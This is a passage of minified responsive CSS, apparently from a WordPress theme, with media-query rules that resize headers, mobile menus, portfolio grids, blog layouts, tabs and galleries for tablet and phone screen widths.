li.act,body.boxed .cover_boxes ul li .box{width:480px}body.boxed .cover_boxes ul li .box .box_content{padding:0 0 0 260px;width:220px}}@media only screen and (max-width:1000px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:818px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu{width:768px}.full_width .projects_holder_outer.v6,.full_width .projects_holder_outer.v5{width:100%}.header_top .container{display:inline-block}header,.header_inner_left,footer.uncover{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}.right_side_menu_opened .wrapper header{left:0!important}header{top:0!important;margin-top:0!important;display:block}.header_top{height:auto;display:block!important}.header_top .left,.header_top .right{text-align:center;float:none}.header_top .inner{display:inline-block;margin:0 0 -4px}.header_bottom{background-color:#fff}header.centered_logo .header_inner_left{margin:0}header.centered_logo .header_inner_right{float:right}header.centered_logo .logo_wrapper{height:100px!important}header .q_logo img.normal{display:block!important;opacity:1!important;position:relative}header .q_logo img.light,header .q_logo img.dark,header .q_logo img.sticky{display:none!important}header.centered_logo .q_logo{top:50%}header.centered_logo .q_logo img{top:-50%}header .q_logo.animate_logo div.normal{opacity:1!important;display:block}header .q_logo.animate_logo div.dark,header .q_logo.animate_logo div.sticky{display:none}.main_menu{display:none!important}nav.mobile_menu{display:block}.mobile_menu_button{display:table}nav.mobile_menu>ul{width:768px;margin:0 auto}.logo_wrapper{height:100px!important;position:absolute;left:50%}header .header_fixed_right_area{line-height:100%!important;top:80px!important;width:100%;display:block;text-align:center;margin:0;position:absolute}.header_menu_bottom{border-top:0}.q_logo img{left:-50%}.light .header_top .q_social_icon_holder i.simple_social,.light .header_top .header-widget,.light .header_top .header-widget.widget_nav_menu ul.menu>li>a,.light .header_top .header-widget p,.light .header_top .header-widget a,.light .header_top .header-widget span,.dark .mobile_menu_button span,.dark .side_menu_button>a,.dark .shopping_cart_header .header_cart>i{color:#777}.light .header_top .q_social_icon_holder i.simple_social,.light .header_top #lang_sel>ul>li>a,.light .header_top #lang_sel_click>ul>li>a{color:#777!important}.dark .header_top .q_social_icon_holder i.simple_social,.dark .header_top .header-widget,.dark .header_top .header-widget.widget_nav_menu ul.menu>li>a,.dark .header_top .header-widget p,.dark .header_top .header-widget a,.dark .header_top .header-widget span,.dark .mobile_menu_button span,.dark .side_menu_button>a,.dark .shopping_cart_header .header_cart>i{color:#777}.dark .header_top .q_social_icon_holder i.simple_social,.dark .header_top #lang_sel>ul>li>a,.dark .header_top #lang_sel_click>ul>li>a{color:#777!important}.title{height:auto!important;padding:30px 0!important}.title_outer.with_image .title{padding:0!important}.title.has_fixed_background,.title.has_background{background:none!important;height:auto!important;padding:0!important}.title_outer.animate_title_area{height:auto!important;opacity:1!important}.title .not_responsive{display:block}.title_outer.with_image .title .title_subtitle_holder{padding:0!important}.title h1{margin:0}.side_menu_button{height:100px!important}header.menu_bottom.has_header_fixed_right .side_menu_button{height:130px!important}.header_top .right #lang_sel ul ul,.header_top .right #lang_sel_click ul ul{right:0}nav.content_menu{position:relative!important;top:0!important;margin:0 auto}nav.content_menu ul.menu{display:none}nav.content_menu .nav_select_menu{display:block}nav.content_menu .back_outer{display:none}.ls-nav-prev,.ls-nav-next{top:50%!important}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix{width:23%;margin:0 0 3%}.projects_holder.v6 .filler,.projects_holder.v5 .filler,.projects_holder.v4 .filler,.projects_holder.v6.hover_text .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v4.hover_text .filler{width:23%}.projects_holder.v3 .mix,.projects_holder.v2 .mix{margin:0 0 3%}.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v2.hover_text .mix{margin:0 0 2.8%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v5.standard_no_space .filler,.projects_holder.v4.standard_no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .filler{width:24.99%}.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .filler{width:24.95%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix{margin:0}.projects_holder article .feature_holder .feature_holder_icons{margin:10px 0 0 0}.blog_holder.masonry article{width:47%}.box_image_holder .box_icon .fa-stack{font-size:3em}.q_steps_holder .step1{left:-81px}.q_steps_holder .step2{left:122px}.q_steps_holder .step3{left:350px}.q_steps_holder .step4{left:560px}.q_steps_holder .step1,.q_steps_holder .step2,.q_steps_holder .step3,.q_steps_holder .step4{margin:0 0 30px}.qode_call_to_action .two_columns_75_25>.column2>.column_inner{padding:0}.qode_call_to_action .qbutton{padding:0 10px!important;font-size:10px}.header_top .left .inner>div:last-child,header .q_social_icon_holder,.header_top .right .inner>div{border-right:0}.header_top .left .inner>div,.header_top .right .inner>div:first-child{border-left:0}.qode_clients.six_columns .qode_client_holder,.qode_clients.five_columns .qode_client_holder,.qode_clients.four_columns .qode_client_holder{width:33.33333333333333%}.qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before{border-right-width:1px}.qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before{border-right-width:0}.animated_icons_with_text.five_columns .animated_icon_with_text_holder,.animated_icons_with_text.four_columns .animated_icon_with_text_holder,.animated_icons_with_text.three_columns .animated_icon_with_text_holder{width:50%}.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before,.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before{border-right-width:1px}.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before,.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before{border-right-width:0}.cover_boxes ul{margin:0 -8px 0 0}.cover_boxes ul li{margin-right:8px}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:187px}.cover_boxes ul li.act,.cover_boxes ul li .box{width:374px}.cover_boxes ul li .box .box_content{padding:0 0 0 197px;width:177px}body.boxed .cover_boxes ul li,body.boxed .cover_boxes ul li .box .thumb{width:199px}body.boxed .cover_boxes ul li.act,body.boxed .cover_boxes ul li .box{width:400px}body.boxed .cover_boxes ul li .box .box_content{padding:0 0 0 209px;width:189px}.cover_boxes ul li .box .box_content p{max-height:115px;overflow:hidden}.cover_boxes ul li .box h3{margin:0 0 5px}.cover_boxes ul li .box .qbutton{margin:8px 0 0}.latest_post_holder.four_columns>ul>li{width:49%;margin:0 2% 25px 0!important}.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n){margin:0 0 25px!important}.q_team .q_team_social_holder .fa-stack{margin:0 4px 3px 0;width:1.6em;height:1.6em;line-height:1.6em}.q_tabs .tabs-nav li a{padding:0 7px}.price_table_inner ul li.table_title{padding:18px 15px 17px}.price_table_inner ul li{padding:11px 10px}.price_table_inner ul li.pricing_table_content{padding:20px 12px 10px}.price_button .qbutton{margin-bottom:5px}.content{margin-top:0!important}.title .title_holder{height:100%!important;padding:0!important}.q_counter_holder.center{padding:20px 30px}}@media only screen and (min-width:768px) and (max-width:1100px){.portfolio_gallery a.v4{width:32%;margin:0 2% 2% 0!important}.portfolio_gallery a.v4:nth-child(3n){margin:0 0 2% 0!important}.gallery_holder ul.v5 li,.gallery_holder ul.v4 li{width:23.1%;margin:0 2.5% 20px 0!important}.gallery_holder ul.v5 li:nth-child(4n),.gallery_holder ul.v4 li:nth-child(4n){margin:0 0 20px!important}.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li{width:194px}.widget.widget_search form input[type="text"]{width:67%}.q_percentage_with_icon{width:100%!important;height:180px!important;line-height:180px!important}.q_percentage_with_icon canvas{width:100%!important;height:100%!important}}@media only screen and (min-width:1000px) and (max-width:1100px){.q_percentage_with_icon{width:80%!important}}@media only screen and (min-width:768px) and (max-width:1000px){.grid2 .blog_holder.masonry .blog_share{margin-left:0}.grid2.two_columns_66_33 .blog_holder.blog_single article .post_comments{margin-left:0}.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_left,.grid2.two_columns_66_33 .blog_holder.blog_single article .post_description .post_description_right{float:none}}@media only screen and (max-width:900px){.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v5.standard_no_space .filler,.projects_holder.v4.standard_no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .filler{width:33.32%}.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .filler{width:33.3%}}@media only screen and (max-width:850px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:700px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu{width:650px}nav.mobile_menu>ul{width:650px}}@media only screen and (max-width:768px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:650px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu{width:600px}nav.mobile_menu>ul{width:600px}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v3 .mix,.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix{width:31%;margin:0 0 4%}.projects_holder.v6 .filler,.projects_holder.v5 .filler,.projects_holder.v4 .filler,.projects_holder.v3 .filler,.projects_holder.v6.hover_text .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v4.hover_text .filler,.projects_holder.v3.hover_text .filler{width:31%}.projects_holder.v2 .mix{width:48.3%;margin:0 0 3.6%}.projects_holder.v2 .filler{width:48.3%}.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v2.hover_text .mix{margin:0 0 3.4%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix,.projects_holder.v2.standard_no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v5.standard_no_space .filler,.projects_holder.v4.standard_no_space .filler,.projects_holder.v3.standard_no_space .filler,.projects_holder.v2.standard_no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v3.hover_text.no_space .mix,.projects_holder.v2.hover_text.no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v3.hover_text.no_space .filler,.projects_holder.v2.hover_text.no_space .filler{width:49.99%}.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .filler,.safari_browser .projects_holder.v3.standard_no_space .mix,.safari_browser .projects_holder.v3.hover_text.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .filler,.safari_browser .projects_holder.v3.hover_text.no_space .filler,.safari_browser .projects_holder.v2.standard_no_space .mix,.safari_browser .projects_holder.v2.hover_text.no_space .mix,.safari_browser .projects_holder.v2.standard_no_space .filler,.safari_browser .projects_holder.v2.hover_text.no_space .filler{width:49.97%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix,.projects_holder.v2.standard_no_space .mix{margin:0}.blog_holder.masonry article{width:46.5%}.comment_holder .comment_number{display:none}.comment_holder .comments{width:100%}.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article{width:100%}div.comment_form{padding-top:40px;border-top:1px solid #ddd}.title{padding:25px 0!important}.q_line_graf{margin:0 0 25px;width:100%}.q_pie_graf{width:70%;margin:0 auto 25px;float:none}.q_line_graf canvas,.q_line_graf_legend,.q_pie_graf canvas,.q_pie_graf_legend{width:100%!important;height:auto!important}.q_icon_list p,.q_list.number.circle_number li{line-height:37px}.q_list.number.circle_number ul>li:before{top:0}.q_icon_list p{padding:0 0 0 45px}.q_icon_list i{line-height:35px;height:35px;width:35px}.grid2 .blog_holder article .post_description .post_description_left,.grid2 .post_info_left,.grid2 .blog_holder article .post_description .post_description_right{float:none}.grid2 .blog_holder article .post_description .post_description_left,.grid2 .post_info_left{margin-top:10px}.grid2 .blog_holder article .post_comments{margin-left:0}.blog_holder.blog_small_image article .post_image,.blog_holder.blog_small_image article .post_text{float:left;width:100%}.blog_holder.blog_small_image article .post_text .post_text_inner{padding:0}.cover_boxes ul{width:100%!important}.cover_boxes ul li{width:100%!important;margin:0 0 20px!important}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:270px}.cover_boxes ul li .box .box_content{padding:0 0 0 290px;width:270px}.latest_post_holder.boxes>ul>li{margin:0 2% 25px 0!important}.latest_post_holder.boxes.two_columns>ul>li,.latest_post_holder.boxes.three_columns>ul>li,.latest_post_holder.boxes.four_columns>ul>li{width:49%}.latest_post_holder.boxes>ul>li:nth-child(2n){margin:0 0 25px!important}.q_circles_holder .q_circle_outer{width:50%!important;margin:0 0 30px}.q_circles_holder:before{display:none;width:0;height:0;border:0}.qbutton,.load_more a,#submit_comment,.drop_down .wide .second ul li .qbutton,.drop_down .wide .second ul li ul li .qbutton,.qbutton.small{height:30px;line-height:30px;padding:0 14px}.qbutton.big_large,.qbutton.big_large_full_width{height:50px;line-height:50px;font-size:16px;padding:0 20px}.qbutton.large{height:42px;line-height:42px;padding:0 17px}.qbutton.medium,#submit_comment,.load_more.tiny a{height:38px;line-height:38px;padding:0 16px}.qbutton.tiny{height:25px;line-height:25px;padding:0 10px}.qbutton.large i,.qbutton.big_large i,.qbutton.big_large_full_width i{margin:0 0 0 15px}.qbutton.medium i{margin:0 0 0 13px}.qbutton.small i,.qbutton.tiny i{margin:0 0 0 8px}.q_social_icon_holder .fa-stack{margin:.1407692307692308em}}@media only screen and (min-width:600px) and (max-width:768px){.portfolio_gallery a.v3,.portfolio_gallery a.v4{width:49%!important;margin:0 2% 2% 0!important}.portfolio_gallery a.v3:nth-child(2n),.portfolio_gallery a.v4:nth-child(2n){margin:0 0 2% 0!important}.gallery_holder ul.v5 li,.gallery_holder ul.v4 li,.gallery_holder ul.v3 li{width:31.2%!important;margin:0 3.2% 20px 0!important}.gallery_holder ul.v5 li:nth-child(3n),.gallery_holder ul.v4 li:nth-child(3n),.gallery_holder ul.v3 li:nth-child(3n){margin:0 0 20px!important}.blog_holder article .post_info .inner{padding:0 10px 0 0}.widget.widget_search form input[type="text"]{width:60%}.q_image_with_text_over.one_fourth{width:49.9%}.q_percentage_with_icon{width:100%!important;height:140px!important;line-height:140px!important}.q_percentage_with_icon canvas{width:100%!important;height:100%!important}.q_circles_holder .q_circle_outer:nth-child(2n+1){clear:both}.blog_like{padding:0 0 0 8px}.blog_share{margin:0 0 0 8px}.blog_holder article .post_description .post_description_left{margin:0 12px 0 0}.blog_holder.masonry article .post_description .post_description_left{margin:0}.q_tabs .tabs-nav li a{padding:0 4px;font-size:12px}.q_team .q_team_text{padding:18px 12px 0}.q_team .q_team_text_inner{padding:0 0 18px}.q_team:hover .q_team_text{-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);transform:translateY(-65px)}.q_counter_holder.center{padding:20px 15px}}@media only screen and (max-width:600px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:470px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu{width:420px}nav.mobile_menu>ul{width:420px}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v3 .mix,.projects_holder.v2 .mix,.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v2.hover_text .mix{width:47.9%;margin:0 0 4.7%}.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v2.hover_text .mix{margin:0 0 4.2%}.projects_holder.v6 .filler,.projects_holder.v5 .filler,.projects_holder.v4 .filler,.projects_holder.v3 .filler,.projects_holder.v2 .filler,.projects_holder.v6.hover_text .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v4.hover_text .filler,.projects_holder.v3.hover_text .filler,.projects_holder.v2.hover_text .filler{width:47.9%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix,.projects_holder.v2.standard_no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v5.standard_no_space .filler,.projects_holder.v4.standard_no_space .filler,.projects_holder.v3.standard_no_space .filler,.projects_holder.v2.standard_no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v3.hover_text.no_space .mix,.projects_holder.v2.hover_text.no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v3.hover_text.no_space .filler,.projects_holder.v2.hover_text.no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .filler,.safari_browser .projects_holder.v3.standard_no_space .mix,.safari_browser .projects_holder.v3.hover_text.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .filler,.safari_browser .projects_holder.v3.hover_text.no_space .filler,.safari_browser .projects_holder.v2.standard_no_space .mix,.safari_browser .projects_holder.v2.hover_text.no_space .mix,.safari_browser .projects_holder.v2.standard_no_space .filler,.safari_browser .projects_holder.v2.hover_text.no_space .filler{width:100%}.projects_holder.v6.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix,.projects_holder.v2.standard_no_space .mix{margin:0 0 6.5%}.portfolio_gallery a.v2,.portfolio_gallery a.v3,.portfolio_gallery a.v4{width:100%;margin:0 0 4% 0!important}.portfolio_gallery a.v3:nth-child(2n),.portfolio_gallery a.v4:nth-child(2n){margin:0 0 4% 0!important}.two_columns_50_50 .column1,.two_columns_50_50 .column2,.three_columns .column1,.three_columns .column2,.three_columns .column3,.two_columns_66_33 .column1,.two_columns_66_33 .column2,.two_columns_33_66 .column1,.two_columns_33_66 .column2,.two_columns_75_25 .column1,.two_columns_75_25 .column2,.two_columns_25_75 .column1,.two_columns_25_75 .column2,.four_columns .column1,.four_columns .column2,.four_columns .column3,.four_columns .column4{width:100%}.two_columns_50_50 .column1 .column_inner,.two_columns_50_50 .column2 .column_inner,.three_columns .column1 .column_inner,.three_columns .column2 .column_inner,.three_columns .column3 .column_inner,.two_columns_66_33 .column1 .column_inner,.two_columns_66_33 .column2 .column_inner,.two_columns_33_66 .column1 .column_inner,.two_columns_33_66 .column2 .column_inner,.two_columns_75_25 .column1 .column_inner,.two_columns_75_25 .column2 .column_inner,.two_columns_25_75 .column1 .column_inner,.two_columns_25_75 .column2 .column_inner,.two_columns_66_33.grid2 .column1 .column_inner,.two_columns_66_33.grid2 .column2 .column_inner,.two_columns_33_66.grid2 .column1 .column_inner,.two_columns_33_66.grid2 .column2 .column_inner,.two_columns_75_25.grid2 .column1 .column_inner,.two_columns_75_25.grid2 .column2 .column_inner,.two_columns_25_75.grid2 .column1 .column_inner,.two_columns_25_75.grid2 .column2 .column_inner,.four_columns .column1 .column_inner,.four_columns .column2 .column_inner,.four_columns .column3 .column_inner,.four_columns .column4 .column_inner{padding:0}.q_tabs.vertical .tabs-nav{width:22%;margin:0 5% 0 0}.q_tabs.vertical.right .tabs-nav{float:right;margin:0 0 0 5%}.q_tabs.vertical .tabs-container{width:73%}.q_tabs.horizontal .tab-content{padding:30px 0 10px}.q_tabs .tabs-nav li a{padding:0 8px}.q_tabs.vertical .tabs-nav li a{padding:6px 10px}.gallery_holder ul.v5 li,.gallery_holder ul.v4 li,.gallery_holder ul.v3 li,.gallery_holder ul.v2 li{width:47.5%!important;margin:0 4.5% 20px 0!important}.gallery_holder ul.v5 li:nth-child(2n),.gallery_holder ul.v4 li:nth-child(2n),.gallery_holder ul.v3 li:nth-child(2n),.gallery_holder ul.v2 li:nth-child(2n){margin:0 0 20px!important}#respond textarea{width:92%;padding:13px 4%}.comment_holder .comment-list li ul.children{padding:0 0 0 30px}.blog_holder.masonry article,.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article{width:100%}.call_to_action_button_wrapper.right{text-align:center!important;margin-top:15px}.title{padding:15px 0!important}.title h1{margin-bottom:10px;float:none}.breadcrumb{position:relative}.subtitle{margin-bottom:10px}.blog_holder article .post_description .post_description_left,.post_info_left,.blog_holder article .post_description .post_description_right{float:none}.blog_holder article .post_description .post_description_left,.post_info_left{margin-top:10px}.blog_holder article .post_comments{margin-left:0}.qode_clients.six_columns .qode_client_holder,.qode_clients.five_columns .qode_client_holder,.qode_clients.four_columns .qode_client_holder,.qode_clients.three_columns .qode_client_holder{width:50%}.qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before{border-right-width:1px}.qode_clients.six_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before{border-right-width:0}.animated_icons_with_text.two_columns .animated_icon_with_text_holder,.animated_icons_with_text.three_columns .animated_icon_with_text_holder,.animated_icons_with_text.four_columns .animated_icon_with_text_holder,.animated_icons_with_text.five_columns .animated_icon_with_text_holder{width:100%}.animated_icons_with_text .animated_icon_with_text_inner:before,.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before,.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before{border-right-width:0}.vc_row-fluid [class*='vc_span']{width:100%!important;margin-left:0!important}.q_image_with_text_over.one_half,.q_image_with_text_over.one_third,.q_image_with_text_over.one_fourth{width:100%}.call_to_action .column2.button_wrapper{position:relative;text-align:center}.call_to_action .column2.button_wrapper .qbutton{position:static;margin:10px 0 0 0}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:190px}.cover_boxes ul li .box .box_content{padding:0 0 0 205px;width:190px}.latest_post_holder.two_columns>ul>li,.latest_post_holder.three_columns>ul>li,.latest_post_holder.four_columns>ul>li,.latest_post_holder.boxes.two_columns>ul>li,.latest_post_holder.boxes.three_columns>ul>li,.latest_post_holder.boxes.four_columns>ul>li{width:100%;margin:0 0 25px!important}.q_circles_holder .q_circle_outer{width:100%!important}.footer_top .four_columns .column2 .column_inner>div,.footer_top .three_columns .column2 .column_inner>div,.footer_top .two_columns_50_50 .column2 .column_inner>div{margin:0}.footer_top .four_columns .column1,.footer_top .four_columns .column2,.footer_top .four_columns .column3,.footer_top .three_columns .column1,.footer_top .three_columns .column2,.footer_top .two_columns_50_50 .column1{margin:0 0 25px}}@media only screen and (max-width:480px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:350px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.steps_holder_inner,.carousel-inner .slider_content_outer,nav.content_menu{width:300px}.blog_holder.masonry{width:300px!important}.header_bottom,footer .container_inner{padding:0 25px}footer .container_inner,.header_bottom .container_inner{width:auto}nav.mobile_menu>ul{width:auto}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v3 .mix,.projects_holder.v2 .mix,.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v2.hover_text .mix{width:100%;margin:0 0 7.4%}.projects_holder.v6.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v2.hover_text .mix{margin:0 0 7.8%}.projects_holder.v6 .filler,.projects_holder.v5 .filler,.projects_holder.v4 .filler,.projects_holder.v3 .filler,.projects_holder.v2 .filler,.projects_holder.v6.hover_text .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v4.hover_text .filler,.projects_holder.v3.hover_text .filler,.projects_holder.v2.hover_text .filler{width:100%}.single_tags{margin:35px 0 0 19%}.q_tabs.vertical .tabs-nav{width:30%}.q_tabs.vertical .tabs-container{width:65%}.q_tabs .tabs-nav li a{padding:0 5px}.q_tabs.vertical .tabs-nav li a{padding:7px 5px}.gallery_holder ul.v5 li,.gallery_holder ul.v4 